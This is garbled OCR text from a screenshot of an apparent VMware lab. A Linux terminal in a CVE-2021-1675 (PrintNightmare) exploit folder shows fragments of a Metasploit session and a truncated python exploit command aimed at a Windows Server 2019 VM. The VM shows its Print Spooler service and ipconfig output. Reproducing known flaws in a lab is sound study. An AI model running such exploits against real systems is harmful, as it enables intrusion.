 Activities Applications VMware Workstation 18:38:11 50% 36%
zhzy@debian: /opt/tools/vuln/windows/CVE-2021-1675 +
隐藏
全屏投影（预览）
全屏投影（输出）
开始推流
开始录制
开始回放缓存
退出
msf6 e
service
Module
enabled;
Nam
4:14 CST
Payloa
Nam
675$
675$ python3 CVE-
EXI
2.168.54.129 '\\1
LHO
LPO
Exploi
Id
--
0
msf6 e
[*] St
Windows Server 2019 - VMware Workstation
File Edit View VM Tabs Help
Library ×
Type here t...
My Computer
Windows ...
Windows ...
centos 8
kali linux
thinkpad
debian te...
metasploi...
rsas_2019
Windows ...
rsas
metasploitable2-linux × rsas_2019 × rsas × Windows Serve
回收站
管理 本地磁盘 (C:)
查看(V) 帮助(H)
服务(本地)
Print Spooler
停止此服务
重启动此服务
描述:
该服务在后台执行打印作业并处理与
打印机的交互。如果关闭该服务，则
无法进行打印或查看打印机。
名称 描述 状态 启动
Remote Desktop Configu... 远程... 手动
Remote Access Connecti... 管理... 手动
Remote Access Auto Con... 无论... 手动
Quality Windows Audio V... 优质 ... 手动
Program Compatibility A... 此服... 正在... 手动
Problem Reports and Sol... 此服... 手动
PrintWorkflow_45392 打印... 手动
Printer Extensions and N... 此服... 手动
Print Spooler 该服... 正在... 自动
Power 管理... 正在... 自动
Portable Device Enumera... 强制... 手动
Plug and Play 使计... 正在... 手动
Phone Service 在设... 禁用
Performance Logs & Aler... 性能... 手动
Performance Counter DL... 使远... 手动
Optimize drives 通过... 手动
OpenSSH Authentication ... Age... 禁用
Offline Files 脱机... 禁用
Network Store Interface ... 此服... 正在... 自动
扩展 标准
选择管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.1339]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::69a4:e103:fd7c
IPv4 地址 . . . . . . . . . . . . : 192.168.54.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
C:\Users\Administrator>
英
18:38
2021/7/2
2
To direct input to this VM, click inside or press Ctrl+G.